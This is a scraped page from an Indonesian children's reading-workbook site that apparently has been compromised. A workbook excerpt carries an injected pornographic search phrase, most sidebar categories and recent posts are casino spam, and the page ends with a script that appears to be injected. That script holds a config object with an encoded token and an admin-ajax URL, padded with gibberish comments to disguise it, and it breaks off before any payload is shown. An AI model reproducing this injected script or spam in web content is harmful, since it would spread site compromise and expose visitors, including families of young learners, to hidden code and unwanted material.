			Rp ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/belajar-membaca-dua-suku-kata-4-6-huruf-20-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14147" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14147 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-anak-usia-prasekolah-tk tag-3-4 tag-abjad-aiueo tag-all tag-alphabet-printables-worksheet tag-bahasa tag-belajar tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-dua tag-gambar-belajar-alfabet tag-halaman tag-huruf tag-indonesia tag-kata tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-membaca tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-suku tag-toddler-worksheet-printables-free tag-workbook">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/belajar-membaca-dua-suku-kata-3-4-huruf-huruf-25-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/igh-02-1.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-1-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-1-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/igh-02-1.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/igh-02-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/igh-02-1.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-1-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-1-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" rel="category tag">Workbook Bahasa Indonesia</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/belajar-membaca-dua-suku-kata-3-4-huruf-huruf-25-halaman/" rel="bookmark">Belajar Membaca Dua Suku Kata; 3-4 Huruf Huruf 25 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2026-01-16T09:42:16+00:00">January 16, 2026</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/belajar-membaca-dua-suku-kata-3-4-huruf-huruf-25-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/belajar-membaca-dua-suku-kata-3-4-huruf-huruf-25-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/belajar-membaca-dua-suku-kata-3-4-huruf-huruf-25-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/igh-02-1.jpg&description=Belajar+Membaca+Dua+Suku+Kata%3B+3-4+Huruf+Huruf+25+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/belajar-membaca-dua-suku-kata-3-4-huruf-huruf-25-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/belajar-membaca-dua-suku-kata-3-4-huruf-huruf-25-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
Next
  sophie rain sex tapeHarga PDF
Rp 25.000-
Rp 12.500,-

Beli PDF

Harga Cetak
Rp 37.500-
Rp 28.125,-

Beli Cetak


Beli V...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/belajar-membaca-dua-suku-kata-3-4-huruf-huruf-25-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-323 -->
			
			
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-1164"><a href="https://bilajar.com/category/711casino/">711casino</a> (1)
</li>
	<li class="cat-item cat-item-1076"><a href="https://bilajar.com/category/777casino/">777casino</a> (2)
</li>
	<li class="cat-item cat-item-826"><a href="https://bilajar.com/category/artikel/">Artikel</a> (3)
</li>
	<li class="cat-item cat-item-1005"><a href="https://bilajar.com/category/azurcasino/">azurcasino</a> (4)
</li>
	<li class="cat-item cat-item-825"><a href="https://bilajar.com/category/bahasa-inggris/">Bahasa Inggris</a> (5)
</li>
	<li class="cat-item cat-item-1069"><a href="https://bilajar.com/category/bwin/">bwin</a> (1)
</li>
	<li class="cat-item cat-item-1260"><a href="https://bilajar.com/category/casino770/">casino770</a> (4)
</li>
	<li class="cat-item cat-item-1183"><a href="https://bilajar.com/category/casinocatspins/">casinocatspins</a> (3)
</li>
	<li class="cat-item cat-item-1197"><a href="https://bilajar.com/category/casinocazimbo/">casinocazimbo</a> (1)
</li>
	<li class="cat-item cat-item-1184"><a href="https://bilajar.com/category/catspinscasino/">catspinscasino</a> (6)
</li>
	<li class="cat-item cat-item-1228"><a href="https://bilajar.com/category/cresuscasino/">cresuscasino</a> (6)
</li>
	<li class="cat-item cat-item-916"><a href="https://bilajar.com/category/gokongcasino/">gokongcasino</a> (1)
</li>
	<li class="cat-item cat-item-925"><a href="https://bilajar.com/category/icecasino/">icecasino</a> (1)
</li>
	<li class="cat-item cat-item-1236"><a href="https://bilajar.com/category/icefishinggame/">icefishinggame</a> (3)
</li>
	<li class="cat-item cat-item-1001"><a href="https://bilajar.com/category/impressariocasino/">impressariocasino</a> (7)
</li>
	<li class="cat-item cat-item-988"><a href="https://bilajar.com/category/instantcasino/">instantcasino</a> (5)
</li>
	<li class="cat-item cat-item-1015"><a href="https://bilajar.com/category/juliuscasino/">juliuscasino</a> (4)
</li>
	<li class="cat-item cat-item-881"><a href="https://bilajar.com/category/kingmakercasino/">kingmakercasino</a> (1)
</li>
	<li class="cat-item cat-item-938"><a href="https://bilajar.com/category/kittycatcasino/">kittycatcasino</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://bilajar.com/category/kursus-bahasa-inggris-anak/">Kursus Bahasa Inggris Anak</a> (422)
</li>
	<li class="cat-item cat-item-1140"><a href="https://bilajar.com/category/lalabet/">lalabet</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://bilajar.com/category/legainocasino/">legainocasino</a> (1)
</li>
	<li class="cat-item cat-item-1254"><a href="https://bilajar.com/category/leonbetcasino/">leonbetcasino</a> (3)
</li>
	<li class="cat-item cat-item-980"><a href="https://bilajar.com/category/madnixcasino/">madnixcasino</a> (5)
</li>
	<li class="cat-item cat-item-1451"><a href="https://bilajar.com/category/malinacasino/">malinacasino</a> (1)
</li>
	<li class="cat-item cat-item-960"><a href="https://bilajar.com/category/mrplaycasino/">mrplaycasino</a> (4)
</li>
	<li class="cat-item cat-item-1099"><a href="https://bilajar.com/category/needforslotscasino/">needforslotscasino</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://bilajar.com/category/ninecasino/">ninecasino</a> (1)
</li>
	<li class="cat-item cat-item-973"><a href="https://bilajar.com/category/olimpecasino/">olimpecasino</a> (3)
</li>
	<li class="cat-item cat-item-1174"><a href="https://bilajar.com/category/onecasino/">onecasino</a> (1)
</li>
	<li class="cat-item cat-item-1043"><a href="https://bilajar.com/category/patangcasino/">patangcasino</a> (1)
</li>
	<li class="cat-item cat-item-945"><a href="https://bilajar.com/category/platinumslotscasino/">platinumslotscasino</a> (3)
</li>
	<li class="cat-item cat-item-892"><a href="https://bilajar.com/category/rodeoslotcasino/">rodeoslotcasino</a> (1)
</li>
	<li class="cat-item cat-item-932"><a href="https://bilajar.com/category/spiderbetscasino/">spiderbetscasino</a> (1)
</li>
	<li class="cat-item cat-item-955"><a href="https://bilajar.com/category/spindragonscasino/">spindragonscasino</a> (2)
</li>
	<li class="cat-item cat-item-1026"><a href="https://bilajar.com/category/spinempirecasino/">spinempirecasino</a> (1)
</li>
	<li class="cat-item cat-item-1107"><a href="https://bilajar.com/category/starzinocasino/">starzinocasino</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://bilajar.com/category/tenexcasino/">tenexcasino</a> (1)
</li>
	<li class="cat-item cat-item-1408"><a href="https://bilajar.com/category/thestakehousecasino/">thestakehousecasino</a> (2)
</li>
	<li class="cat-item cat-item-1087"><a href="https://bilajar.com/category/tikitakacasino/">tikitakacasino</a> (2)
</li>
	<li class="cat-item cat-item-963"><a href="https://bilajar.com/category/tortugacasino/">tortugacasino</a> (5)
</li>
	<li class="cat-item cat-item-1158"><a href="https://bilajar.com/category/totalcasino/">totalcasino</a> (1)
</li>
	<li class="cat-item cat-item-1058"><a href="https://bilajar.com/category/totocasino/">totocasino</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://bilajar.com/category/uncategorized/">Uncategorized</a> (12)
</li>
	<li class="cat-item cat-item-1129"><a href="https://bilajar.com/category/verdecasino/">verdecasino</a> (1)
</li>
	<li class="cat-item cat-item-1093"><a href="https://bilajar.com/category/vidavegascasino/">vidavegascasino</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="https://bilajar.com/category/vivaspincasino/">vivaspincasino</a> (4)
</li>
	<li class="cat-item cat-item-905"><a href="https://bilajar.com/category/voxcasino/">voxcasino</a> (4)
</li>
	<li class="cat-item cat-item-1116"><a href="https://bilajar.com/category/vulkanvegascasino/">vulkanvegascasino</a> (3)
</li>
	<li class="cat-item cat-item-1150"><a href="https://bilajar.com/category/wildzcasino/">wildzcasino</a> (3)
</li>
	<li class="cat-item cat-item-967"><a href="https://bilajar.com/category/winouicasino/">winouicasino</a> (4)
</li>
	<li class="cat-item cat-item-158"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/">Workbook</a> (28)
<ul class='children'>
	<li class="cat-item cat-item-162"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/">all workbook</a> (28)
</li>
	<li class="cat-item cat-item-161"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-bahasa-arab-hijaiyah-usia-prasekolah-tk/">Workbook Bahasa Arab</a> (2)
</li>
	<li class="cat-item cat-item-159"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/">Workbook Bahasa Indonesia</a> (15)
</li>
	<li class="cat-item cat-item-752"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/workbook-bahasa-inggris/">Workbook Bahasa Inggris</a> (1)
</li>
	<li class="cat-item cat-item-160"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-matematika-anak-usia-prasekolah-tk/">Workbook Matematika</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-701"><a href="https://bilajar.com/category/download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk/">Worksheet Activity</a> (45)
</li>
	<li class="cat-item cat-item-697"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/">Worksheet Printables</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-698"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk/">All Worksheet</a> (70)
</li>
	<li class="cat-item cat-item-700"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-angka-usia-pra-sekolah-dan-tk/">Worksheet Mengenal Angka</a> (25)
</li>
	<li class="cat-item cat-item-699"><a href="https://bilajar.com/category/pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk/download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk/">Worksheet Mengenal Huruf &amp; Kata</a> (39)
</li>
</ul>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bilajar.com/casino-ohne-lizenz-mit-5-einzahlung/" title="Permalink to Casino ohne lizenz mit 5 einzahlung" rel="bookmark">Casino ohne lizenz mit 5 einzahlung</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-27T20:53:01+00:00">December 27, 2025</time>
								
								<a class="recent-posts-comment" href="https://bilajar.com/casino-ohne-lizenz-mit-5-einzahlung/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bilajar.com/casino-ohne-lizenz-in-deutschland-2025-gerichtsentscheidung-2025-kyc/" title="Permalink to Casino ohne lizenz in deutschland 2025 gerichtsentscheidung 2025 kyc" rel="bookmark">Casino ohne lizenz in deutschland 2025 gerichtsentscheidung 2025 kyc</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-27T19:29:58+00:00">December 27, 2025</time>
								
								<a class="recent-posts-comment" href="https://bilajar.com/casino-ohne-lizenz-in-deutschland-2025-gerichtsentscheidung-2025-kyc/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bilajar.com/lana-casino/" title="Permalink to Lana casino" rel="bookmark">Lana casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-27T13:41:46+00:00">December 27, 2025</time>
								
								<a class="recent-posts-comment" href="https://bilajar.com/lana-casino/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				
																																
							
																																
							
																																
							
																<style data-type="vc_shortcodes-custom-css"></style>			</div>
		</div>
		
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	Bilajar.com Your Learning Partner - 															</div>
															<div class="col-right reset-mb-10">
									<b>Contact Us</b> +62 813-3617-9335 								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-2QPB3SQMFF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2QPB3SQMFF');
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="WeCreativez WhatsApp Support" width="50" height="50" data-lazy-src="https://bilajar.com/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg"><noscript><img class="wws-popup__support-img" src="https://bilajar.com/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50"></noscript>
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Admin Bilajar siap melayani Anda                    </div>
                    <div class="wws-popup__support-welcome">
                                            </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Reply to bilajar.com" autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#81179b80;}
                    .wws-lau00002{fill:#81179b;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Tanya Customer Service</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://bilajar.com/?qxiqin=56x5","reactor_supertypescriptive":"9/jkOCfGUQiFa0QTNcKyi2FNOEZlc0Q0TjBaNDRpSDlsTTI5U0E9PQ==","autoreacting_sass":"https://bilajar.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"2f14aa107c"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
